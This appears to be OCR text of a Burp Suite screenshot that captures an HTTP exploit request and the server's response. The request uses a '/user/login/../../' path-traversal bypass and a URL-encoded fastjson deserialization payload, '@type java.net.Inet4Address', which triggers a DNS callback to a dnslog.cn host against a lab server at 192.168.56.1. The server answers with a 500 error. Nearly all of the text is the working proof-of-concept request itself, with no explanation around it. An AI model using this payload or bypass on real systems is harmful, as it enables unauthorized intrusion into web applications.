 Request
Pretty Raw Hex
\n
1 GET /user/login/../../material/getMaterialEnableSerialNumberList?
search=
%7b%22%40%74%79%70%65%22%3a%22%6a%61%76%61%2e%6e%65%74%2e%49%6e%6
5%74%34%41%64%64%72%65%73%73%22%2c%22%76%61%6c%22%3a%22%64%71%6d%
64%36%32%2e%64%6e%73%6c%6f%67%2e%63%6e%22%7d HTTP/1.1
2 Host: 192.168.56.1:8080
3 Accept: application/json, text/javascript, */*; q=0.01
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127
Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer: http://192.168.56.1:8080/pages/manage/user.html
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie:
9 Accept-Encoding: gzip, deflate
10 Connection: close
11 Content-Length: 0
12
13 {"@type":"java.net.Inet4Address","val":"dqmd62.dnslog.cn"}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=3A199B8738F8502905C03583E2E426
HttpOnly
3 Content-Type: application/json;charset=UTF-8
4 Date: Sat, 24 Feb 2024 12:12:03 GMT
5 Connection: close
6 Content-Length: 33
7
8 {
"msg":"未知异常",
"code":500
}